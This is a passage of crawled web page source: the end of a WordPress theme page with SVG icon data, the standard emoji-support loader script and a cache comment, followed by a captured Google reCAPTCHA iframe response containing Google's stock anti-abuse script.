c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" /\u003E\u003C/svg\u003E","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
//# sourceURL=masonry-grid-custom-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/custom/js/custom.js?ver=6.9" id="masonry-grid-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pal4real.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pal4real.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 00:50:00 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lsFdo5owJ2re5V6ZroyIGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870203670');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>